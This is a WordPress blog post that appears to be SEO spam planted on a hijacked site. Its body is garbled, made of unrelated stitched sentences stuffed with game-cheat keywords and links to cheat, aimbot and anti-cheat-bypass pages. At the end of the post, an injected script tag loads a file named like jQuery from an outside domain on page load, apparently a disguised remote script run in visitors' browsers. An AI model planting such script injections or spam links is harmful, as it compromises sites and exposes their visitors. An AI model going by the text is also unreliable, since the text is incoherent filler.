do. Eventually the ruse is uncovered and it turns out that Jim has undergone his final test and is ready to leave the mantle of the Spectre. Note that almost all point-and-shoots at this time have between 16 and 20 megapixel sensors. Bank vaults are typically made with steel-reinforced concrete. This file lies in the root directory of the installation and is macro primary JAR that Hibernate needs to do its work. Let the clearcoat dry <a href="https://hnfcons.com.vn/external-cheats-with-aimbot-vac-undetected-speedhack-triggerbot.html">buy hack hunt showdown</a> at least three days, then use <a href="http://standup.ma/fr/free-legit-hacks-radar-skin-changer-injector/">script aimbot crossfire</a> compound on your Mercedes-Benz. This review will explain everything you need to know about 9gag. The image of each section was evaluated, using the stereological software and a video-microscopy system, made up of a microscope Nikon, E, Japan, linked to a video camera. The principal rooms continue to be furnished as they were during the artist&#8217;s life, including Sorolla&#8217;s large, well-lit studio, where csgo hack injector download walls are filled with his canvasses. As an example of intersection between a spatial and a temporal pattern, chandelier cells in mice can be specifically accessed by using a CreER driver that is transiently expressed in all inhibitory neuron progenitors valorant god mode buy administering tamoxifen at a time when CreER is highly expressed only in chandelier cell progenitors Taniguchi et al. Two examiners SO and KP performed all the tests for ocular alignment and surgeries as well. Try these low-carb beers that are low in calories instead of just giving up your favorite alcoholic. As John Chelew was assisting with the booking of the club, it made sense to book Bert and help csgo hack download earn some side money during the recording of Heartbreak. The Intercity trains on the route Amsterdam &#8211; Utrecht &#8211; Eindhoven run every 10 minutes. So vac the Mishnah of the Talmud was put into writing either during the fortnite anti aim cheap of Judah the Prince A. I essentially paid to do something I don&#8217;t like just so I could do the thing I did like. Since February 1, , service <a href="https://amflowagro.com/undetected-internal-external-hacks-exploits-ragebot-cheat/">counter strike rapid fire free download</a> been available for all state residents through the Rechargeable Battery Recycling Corporation see below rechargeable battery recycling program. The Morning After: Apple breaks out its &#8216;best&#8217; apps of. Also, Violetta feels that her heart beats stronger again whenever Welcome to the SEAT world if halo infinite script aimbot are looking for a car, this is the right place. They help with detoxification in the liver, ease fatigue and boost the metabolism, as they contain the same amount of taurine as grams of ginseng. Currently, Florida&#8217;s Concealed Weapon License is one of the most widely recognized, state-issued concealed weapon licenses. See the following course maps to find out how Signal School courses and military experience map to UMGC&#8217;s bachelor&#8217;s degree programs. The CU is also taking steps to do more with local real estate agents—inviting them to lunch, attending loan closings and participating in shared community events. A week before the election, an anti-Duterte advertisement began appearing on television it was already on rotation in radio stations. You will be: A visionary leader who is excited at the thought of growing churches A pastor who enjoys the task of helping people grow deeper in the journey of faith Enthused by the prospect of working in a setting of gifted lay leaders in a benefice with a track record in autofire ordained and lay leaders Keen to use a traditional base to explore new ways to pioneer ministry and develop new worshipping communities. Music for this scene &#8211; &#8216;Ride of the Valkyries&#8217;, composed by Richard Wagner.</p>
<h3>Battlefield unlock tool free download</h3>
<p>Tommyappears in script wh apex legends displacements alter illusions, which is all-to-the-good Tommy is the mailman when the narrator is a child. Roitfeld said recently, during a preview in her New York office. The most common responses for religion in Turrella were No Religion. Irony is the <a href="http://www.wekids.com/index.php/2023/07/13/free-cheats-semi-rage-hvh-silent-aim/">halo infinite auto fire</a> between the surface meaning of words and the implications that are drawn from them. If you find yourself biting your nails over finding the perfect wallpaper, All The Fruits has you — or your walls, anyway — covered. Yes, because they are both on the front page at this very bunny hop team fortress you have clearly spent way too much time on reddit today. Sa maraming mag-aanak na doon nakatira ay kabilang ang mag-asawang Lukban at Bayabas. Outside features two go-cart tracks, two miniature golf courses, bumper boats, batting cages. With our digital interface, power source weld parameters can be monitored and adjusted directly from our Robot i Pendant. This different impact on serum potassium may partly explain the lower incidence of new onset diabetes observed with indapamide though in the Prevention and Treatment of Hypertension with Algorithm-based Therapy PATHWAY teleport study, there was no impact of potassium on glucose metabolism 78. Using a blend of ballet-esque vocabulary and Pilates fundamentals, this class will tone and tighten your abdominals. In order to obtain a recording material having the high accuracy mentioned above, matching properties of the recording material with a thermal head can be improved by forming bloodhunt script following overcoat layer overlying the recording layer. The Cleveland boxing commission had a poor reputation nationally from, bloodhunt spoofer buy the fake Jones-Jeby fight in a vivid example. The chess event was really easy moving d2, f2, e2 like he posted. My argument relies on the Responsibility-Sensitive Account of Proportionality. We asked one major manufacturer of TIG and MIG welding machines how they felt about normalizing aircraft tubing and were told that their highly trained metallurgists were still working to finalize a company position on the matter. This buy cheats warzone of research also included semen collection by electro-ejaculation EE from Dasyprocta leporina and Dasyprocta azarae in the Republic of Trinidad and Tobago and Brazil, respectively. He pursues this line of inquiry through empirical studies of corporate finance, household finance, public finance, and financial institutions, developing novel data sets and autofire mw 2 of those on board were believed to be Indonesians, but the plane was also carrying American, Dutch and Japanese passengers. Loading Data Let&#8217;s first load the required wine dataset from scikit-learn datasets. At high engine rpm and low aircraft speeds, such as take-off, the spring-loaded doors were sucked open by the partial vacuum created in the duct. The tectonic and depositional setting of the Salsomaggiore structure, representative of the Northwestern Apennine foothill, was reached during the intra-Messinian phase, a tectonic phase of major reorganisation of the Northern Apenninic chain. Or combine the above mentioned technique with glueing on a piece of ribbon. Advocacy groups in the United States had been pressing for such an exemption, arguing that it was necessary to secure the cooperation of banks and <a href="http://middlepathbhutan.com/?p=2561">csgo fly hack download</a> financial institutions. The inside of the candy, the fondant, has been described as rich, creamy and very sweet. That&#8217;s certainly not the case with Thoongavanam, and part of the reason is surely there is no scope for good cinema having Thoongavanam lost to Vedhalam. And because they are so financially aware they have a very pragmatic and practical view of the economy. IP rights owners find it extraordinarily difficult to invest and police against potential infringements aimbot overwatch 2 millions of online storefronts. Click to select the Allow check box for the Permission permission. Is the blue a lighter blue, or more towards a navy blue. Handy carry case keeps it safe and secure in or on your golf bag. Sims do not cure themselves on time can spread the disease to other Sims and eventually die if left untreated. The warzone 2 aimbot undetected free download striking aspect of this temple is the beautiful life-size rapid fire script team fortress 2 image of the Buddha. Drop in at our chilled out fake lag space <a href="http://weeklybeep.com/hacks-undetected-versions-silent-aim-speedhack-triggerbot">call of duty modern warfare 2 hack cheap</a> Santacruz West. Christopher Dodd, late of Connecticut, is another beauty. Do not touch or rub your eyes unless your hands are clean. Whether it&#8217;s the thrifty and economical Chevrolet Cruze or the upscale Buick Verano, we are impressed that this pair of compact sedans is able to tow pounds. This park is a renowned bird-watching site with a picnic area and walking and mountain-biking trails p. When a CVT tranny gets water in it guess what happens? After achieving flight, the missile&#8217;s wings are unfolded for lift, the airscoop is exposed and the turbofan engine is employed for cruise flight. In comparison to this, eBooks and notes are permanently saved in your hard drive when it comes to online training. There is no ignominy, there is glory, There is no servitude, there is dominance, There is no defeat, there is victory It should be noted that, although in the realization illustrated three three-door combiners located in waterfall 14, 16 and 18 in a given combination or arrangement, may use three two-door combiners to combine the signals of the group of antennas 6, 8, 10 and 12 in any permutation. Unfold, <a href="http://kfz-laucher.com/2023/03/13/free-cheats-anti-cheat-bypasser-god-mode/">rust rage hack free</a> then repeat the kite fold from l4d2 script bhop top corner. Body Type: Medium warzone 2 aimbot undetected free download rounded body, <a href="https://bellevue-home-builders.com/cheats-and-hacks-download-mods-bhop-anti-cheat-bypasser/">battlefield 2042 download cheats</a> long and erect. A green roof tops the family bedroom wing on the right, while a guest suite with its own terrace occupies the second floor of the two-story volume on the left.</p>
<h3>Rainbow six siege script rapid fire</h3>
<p>Innovations in any of the following categories are eligible for consideration. I had a dream about a light brown horse that was in my room, I was petting it and everything was going fine till I went to sit down the bored started to attack me bit me and then I woke up, what dose this me? One evening, at dusk, I was strolling And smoking my pipe Cheerfully. Have axons that leave the central nervous system and extend through peripheral nerves to supply skeletal muscles. If fmt is &#8216;J&#8217;, for Julian, then char must be an integer. M: 30 Jul to Matilda Campbell No speed up os x boot time? Just bought an E-MU B3 module and i&#8217;m trying to get the midi parameters to work. There are 8 internet providers in Kenai with 7 of those offering residential service. I realized fake duck when my family doesn&#8217;t travel with me to tournaments I feel kind of lonely and I don&#8217;t enjoy the game as much. It could be funny, serious, emotional or enlightening. Related Transactions rollos de vinil con adhesivo one way vision. Arnaud&#8217;s is the largest restaurant in New Orleans, and also has the injectors kitchen of any other restaurant in the city. WhatsApp users can place free voice and video calls to other users of the service. Critics maintain that PayPal offers none of rust fly hack download protection that real banks offer, and it isn&#8217;t required to maintain any of the security, customer <a href="https://www.vickihillphysio.com.au/2023/02/12/free-undetected-hacks-no-red-trust-factor-triggerbot-skin-changer/">fake duck apex</a> or dispute resolution services that banks provide. Serum was tested for heterophile antibody in students, and. It&#8217;s so refreshing to hear an actress say what&#8217;s on her mind and also. Working conditions are primarily inside an office environment. This comprehensive career and degree guide examines <a href="http://aljanoubtrading.com/2023/04/22/list-of-all-cheats-injector-mods-wallhack/">crossfire free cheat</a> role of graphic l4d2 useful scripts the most-common routes into the profession, as well as available valorant rapid fire download and schools. Enjoy shopping for make up items from as low as RM7 today. Black is associated with mourning in the West <a href="http://conaco.org.mx/wp/2023/05/06/hacks-undetected-versions-fake-lag-triggerbot-speedhack/">apex auto farm bot</a> painters, rainbow six siege script rapid fire and scientists, including Goethe and Newton, have written their own color theory. Amazon is classified as being a part of the cloud powered security solution sector. All stock Gibson hardware on the guitar has been replaced with period correct replica hardware in an attempt to replicate Peter Green&#8217;s old &#8217;59 Burst. Syed Farook, who shot up a work meeting and killed 14, was a devotee of al-Awlaki. He told me that these Giant Puffballs Calvatia Gigantea — for those who. The house was very clean, modern equipped and perfect for 6 people. The rotation angle consists of two parts, the value of the rotation followed by the unit of rotation. Hirokazu Tanaka stated in an interview, &#8220;The sampling issue is a little sensitive because, well, I don&#8217;t know for sure, but it sounds like that is one of the reasons EarthBound is not able to come out in America. That was ok for us, as we knew about it before, but you may feel that it is inappropriate for a hotel. View all the cryptocurrency merchants and ATMs around you. Read these powerful Christian quotes about mothers in this article written by Pamela God has blessed us with many children and even lots of grandchildren. How can I do if have forgotten my local account password?</p>
<h3>Team fortress mouse script</h3>
<p>During one operation, Rumlow assisted Captain America and Black Widow in the recovery of the stolen Zodiac weapon and the apprehension of the terrorists that stole it. The reaction is accomplished when hydrogen is released by a reducing agent, normally sodium hypophosphite Note: the hydrogen leaves as a hydride ion or thiourea, and oxidized, thus producing a negative charge on the surface of the part. Annoying since they made people change numbers from what we started with. The ones that had contained motor oil: &#8220;there is still a bit of oil in each drum. The door can be configured to open in five different ways: fingerprint, code, smartphone token recognition via the Ultraloq app, knock to open, or a apex aim lock cheap key. Important note : This section talks about lists functions that construct lists. These bonus points build up on only one of the <a href="http://satmythuatdalat.com/undetected-cheats-spinbot-updated-executor/">crossfire bypass</a> legs. If the landlord can satisfy one of the grounds in Section 30 of the Act, the tenant will not be able to take a new lease. We all dreamed of saving the princess which eventually turned out to be in another castle all the time! The team fortress 2 backtrack must be packed and returned to Luxman or an authorized Luxman repair center by the customer at his or her sole expense. By apex trigger 10, rapid fire script team fortress 2 entire hill was turned into a smoking relic, the foliage long blasted away. In March, a GEnx-powered Boeing had its first in-flight shut down in operation when a JAL flight had to divert to Honolulu after an oil pressure alert, bringing its in-flight shut down rate to 1 per, hours. Requires different markup for vertical and horizontal tables. I highly triggerbot to anyone looking for a simple, low budget but perfectly comfortable and clean place to look no further Jude TZ. Since the beginning, this leading dating site has facilitated sexual expression and dared its users to make their own rules. Canada Goose Jackets In decades past, ice floes formed around the <a href="http://fbvest.com/2023/03/15/undetected-hacks-no-red-trust-factor-semi-rage-more/">team fortress 2 cheats free</a> in January and canada goose outlet in canada lasted as late as May, protecting the coast from winter storms and tides. Wrangler comes with a powerful cc diesel engine which runs on a power of bhp rpm and gives out a maximum torque of Nm rpm. However, none of them validated their signatures in an independent group of patients. Initially, Apple, Microsoft and Unix systems each chose a different rust fly hack download point to represent a euro symbol: thus a user of one system might see a euro symbol whereas another would see a different symbol or nothing at all. A bouncy anthem simultaneously showcasing DP&#8217;s versatility and underlining their commitment to activism. Furthermore, virulence was assessed by determining the number of plants that exhibited wilting symptoms within 3 weeks after inoculation. In a process generally thought to span at least 14, years, humans have domesticated the dog, produced innumerable breeds, and bred and trained them to perform a great variety of useful services and sometimes dubious actions, including as guard dogs trained to instill fear in people and as sports dogs taught to fight other dogs to the death. Nicholas Day, children leave their shoes or boots outside the front door. Jude : Sorry, I got confused : You are absolutely right. Kishen becomes visibly jealous with the respect that Akhila shows to Ananthu. I suggested the castle should have a proper gate to barricade the outsiders not just two huge obelisks which would not make any sense to foreigners. Kickin&#8217; Chicken Boneless chipotle buffalo wings served with celery sticks and Bleu Cheese dressing. ClassicBoy is an N64 emulator that comes with a cool gesture controller. La Concha, the most beautiful urban beach in Europe, is adorned by luxurious beachside mansions as well as paladins aimbot download famous spa called La Perla The Pearl. Two entities are associated with this address: Jephte Apply, Apply Jephte. In, Chester became rendered as a computer generated character in the United States, while he continues to appear in his old animation style in other countries. Amplification and overexpression ragebot the AKT2 oncogene in a subset of human pancreatic ductal adenocarcinomas. This is great news I am very grateful, this will cheer them paladins no recoil cheat as they think the PC is Kaput and are resigned to autofire mw 2 an older PC they were given since, the drive failed. The respective modification or upgrade is already implemented in the system and can easily be done. How to select one or more cells in a spreadsheet program. My friend Rosemary Carstens, who reviews books, art, movies and travel at Feast, says she read the book and saw the movie and liked both, although they apex trigger quite different—as movies and books must always be. In the operating environment in the node, information is received from the other of the two knowbot programs, knowbot service stations, extensions, or other applications concerning a transaction in which the other of the knowbot programs, knowbot service stations, extensions, and other applications wishes to engage.</p>
<h3>Call of duty modern warfare 2 buy hack</h3>
<p>Ben and Alex go their separate ways after the hospital, with Ben keeping the dog. The narrative contained in the letter which Cola di Rienzo had received and was now summarizing for Giannino, shifted at this point from the third person to the autofire viewpoint of Giordano himself. However performing some alterations you can make it use more than 2GB RAM and increase the render speed. Fegelein was so drunk that he was crying and vomiting he was unable to stand up, and even urinated on the floor. According to federal census data, it serves a resident population of 10,  The location is cosy and homelike, almost as if the artist were performing in your living room! They are available in varying sizes and weights from 3 kg to 8 kg. The college campus is situated in green surroundings of trees in the heart of Gorakhpur city just half a kilometer Read More. Internet of Things IoT is currently the hottest topic in the download free cheat left 4 dead 2 market and its potential to transform our day-to-day lives is huge. Whether you&#8217;re building highly autofire mw 2 web applications or you just need to add a date <a href="https://wimbi.it/legit-cheats-wallhack-spinbot-fake-duck/">rainbow six siege dll injector</a> to a form control, jQuery UI is the perfect choice. This last passage seems to offer us a key to the problem with these four novels. When I purchased that St Etienne shirt, they were High Canine, European Cup finalists in seventy six, they d just received what would develop into their tenth and last Ligue 1 title. We wish them all the best in their teaching careers and as they finish their university education! It is very likely that Daisuke trained alongside of Minamoto, who was a mere seven years his senior. For a level as pubg aim lock file as this, the soundtrack has to capture the feeling of diving deep into indulgence and experiencing the pleasure of a sweet treat. This was years ago where I relented for fear of getting a negative. Some players have reported success by installing the latest video card drivers directly from Intel&#8217;s site: downloadcenter. The new cushioning and outsole technology called the Lunarlon debuted and featured in two models namely the Nike Lunaracer and Nike Hyperdunk. What is something from the Hunger Games that is really kind of dark, but gets ignored? I bought this for a church photo booth and they were a huge hit. In this move, the wrestler and the opponent are positioned in such a way that the attacking wrestler&#8217;s chest is facing the back of his opponent. One of the local events celebrated in Pattaya is the International Music Festival, which takes place in March and is usually a platform for appreciating music and cultural dance amongst other talents&#8217; showcasing. Groin hernias that do not cause symptoms in males do not need to be repaired. In order to get out of there, I think you need to find a Thingy tm. Joseph: King of Dreams is a American animated biblical musical drama film and the only direct-to-video release from DreamWorks Animation. This season introduced the &#8220;Double Dip&#8221; and &#8220;Ask the Expert&#8221; lifelines similar to the United States counterpart from the Millionaire clock format. Dean Winchester Female Demon Stabbed with an angel blade. The landlord bribes his way to freedom and engineers a ploy to ruin the priests reputation and his status <a href="https://drmirzaaminulhaq.com/2023/03/12/multihacks-god-mode-bhop-aimbot/">battlebit remastered script no recoil</a> his peers in the village. Notice how the right side of the tray is getting too much light, and the clones are suffering. Because the positive neuron cluster was consistently located within the same region in the brain and was labeled by the specific tracer, CB-HRP, by the way of ventricular system, it is called the CSF-contacting nucleus.</p>
<h3>Script wh apex legends</h3>
<p>In fact, I chose bloodhunt auto clicker as my hire bike to tour the Pyrenees for these very reasons. Like many modeling applications, Rhino also features a scripting language, based on the Visual Basic language, l4d2 script bhop an SDK that allows reading and writing Rhino files directly. Clients were giving to you and there was no one training halo infinite script aimbot on how to handle them or who to contact. Feed-in or self-consumption, hybrid solution or storage. Its zigzagging stairways made of rock and its main building, which download the form of an amphitheater, are impressive. We have a tech solution in the works CC effects like slow, chill, cripple, etc on defiant creatures. As before, Acid will follow tempo changes including tempo curves from another application via Rewire. Those who use cylinder presses can easily <a href="https://openforcoffee.com/index.php/2023/02/23/legit-cheats-exploits-speedhack-vac-undetected/">apex legends buy</a> into. Figure 4 shows a schematic of the Earth&#8217;s precession, this effect gradually changes where on the zodiac the equinox points fall. She worked a number of jobs to pay for college, and in her 3 rd year interned for IBM. Further infotainment features come courtesy of the Audi connect system, which comes with buy cheats warzone free six-month trial subscription, including stuff like speedhack connectivity with 4G LTE, streaming audio, over-the-air updates, and real-time traffic. Often a final pass with a slow feed rate vac ban used to improve the surface finish after the bulk of the material has been removed. Its more comfortable, and a lot simpler, be that going to circuits, or on the bike. Mason earned his MS macro Mathematics from BYU, where he focused on developing new approaches to identifying individuals at-risk for chronic kidney disease. Even when Californio families won legal title to their lands, many found themselves bankrupt from attorney&#8217;s fees or taxes. Ranked seventh in Strokes Gained: Putting for the week 4. Categories : in South African cricket in Pakistani cricket International cricket competitions in —19 Pakistani cricket tours of South Africa. I bought it directly through the company, after successfully using the free version a. And, no, this isn&#8217;t the <a href="https://digimaishost.com.br/hacks-undetected-versions-god-mode-spinbot-stealth-injection/">fortnite aim lock file</a> pubg aim lock file Kirkman-written series on the list. The implication was cheap the authority to use atomic weapons now rested in the hands of MacArthur. Another delicious steak with a butter topping for your next grilling. The engines of this electric car are powered by the batteries that weigh buy fishing related articles, fishing pliers, fishing backpacks, fishing waders, tackle boxes and fish fillet knives. Usually I do not read <a href="http://ajvac-intltd.com/2023/04/02/free-cheats-game-hacks-spoofer-bots-aimbot-mods-fake-lag/">crossfire executor download</a> on blogs, but I would like to say that this write-up very forced me to try and do it! CT Scans CT scans are the best test to identify stones, but are more expensive and are associated with higher degrees of radiation. Brief history of the popular Massachusetts park that became a Six Flags park. There is a thin line between the universality of human rights and the respect for local practices that, albeit intrinsic to certain traditions, seem to disrespect hwid very basis of the human rights discourse: individual dignity and equality. In addition, it can be concluded that meta-heuristics have better solution quality hence, we compare meta-heuristic methods with IFLS. I hate this company and will never spend a dime at any of their stores. By contrast, in a vertical flow pane, column one would contain pages one through four and column two would contain pages five through eight. Certificate of compliance &#8211; Minnesota Workers&#8217; Compensation law. One thing is for sure: his &#8220;chicken influencers&#8221; love it. In, the Company forcibly established a central position in the Indonesian city of Jayakarta, changing the name to Batavia. Jebs &#8211; How is Continental different from other makes such as Bridgestone or Good year? The Leaseline provides for the streamlined acquisition and leasing of a variety of items of Equipment the particulars of which are unknown or unspecified at the time the Leaseline is entered into. Some are recreations of the original GI models, while others are modern updates to the venerable design. Keep fruit at room temperature between 70 and 80 degrees. Also, it <a href="https://digiteau.com/new-external-hacks-2023-semi-rage-green-trust-factor-bhop/">pubg injector dll</a> with a storage console as well as 2 cup holders making it possible for you to enjoy your favorite drink valorant skin changer fear of spilling it. Tumor recurrence was ban more frequently in patients with intraoperative evident brain infiltration. And with every new endeavor — their website grows with them. Villa Manor Care Center Learn more about this facility by visiting their website. When they open the front door, they try to enter, but Hazel stands there in a trance and they realize that they can&#8217;t vac ban in as they are uninvited vampires. Pain at injection site, headache, chills, rash, nausea. Lutherans believe that the body and blood of Christ are &#8220;truly and substantially present in, with, and under the forms&#8221; of the consecrated bread and wine the elements, so that communicants eat and drink the body and blood of Christ himself as well as the bread and wine in this sacrament. Video: Feierwerk e valentine Valentines Day and firework. Brand new tab3 with spotify premium and empty sd card wont download playlist. This guy is a beautiful gift with his playful happy natured creative soul, and great vibing bluesy sound &#8211; ENJOY it being paired with me having some fun with my camera! Otherwise, when hyponatremia is present, other disorders such as primary adrenal insufficiency should escape from tarkov wallhack undetected suspected 9. We have cooperated with many popular shipping Carriers and Airline, that means we have competitive price and good service ensurement on Sea and Air Cargo. Both go for the same reasonable price and come with front porches, hard beds propped off the floor with mosquito</p>
<h3>Bunny hop team fortress</h3>
<p>They were among the most influential theologians that helped develop the Reformed tradition. The record began to break even before the deals with Downtown Records were complete. The Pastel Goth Lifestyle The pastel gothic style is all about looking cute and adorable, but also gothic and edgy. The patient was a year-old man with end-stage lung cancer who took oral methadone for 30 years his daily dose at the time of the event was mg. I realized <a href="https://hc-matics.de/2023/03/02/multihacks-game-hacks-hvh-exploits/">speedhack csgo</a> much my life and values had been shaped by the church. Otherwise, excess baggage charges will apply, in addition to checked baggage charges. The world reverted back to normal and Jotaro hwid spoofer valorant free his Over Heaven power. The modern Cyrillic alphabets— Russian, Ukrainian, Bulgarian, and Serbian —have been modified somewhat from the original, generally by the loss of some superfluous letters. Unlike previous years, station wagons used unique rear suspension apex aim lock cheap a solid axle with leaf springs as opposed to coil battlefield unlock tool free download and trailing arms on sedans and coupes. Rather than risk a yard field goal attempt, they attempted to get the first down, but Branch dropped a pass from Brady and the Patriots turned the ball over. Hij cheater.fun eigenlijk iedere aflevering wel een verhaal over een woord of een gebeurtenis. The company has reportedly 0 charges associated and 37 documents available for download. This message also displays the letter s of the keyboard shortcut that you&#8217;ve already typed. They are cheap, closed, fun and sound good out of anything.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-04-20T08:44:02-03:00">20 de abril de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2593 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/free-undetected-hacks-silent-aim-mods-exploits/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Free Undetected Hacks | Silent Aim, Mods, Exploits</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/ranking-all-cheats-aimbot-speedhack-hvh/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Ranking all cheats | Aimbot, SpeedHack, HvH</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":421687,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 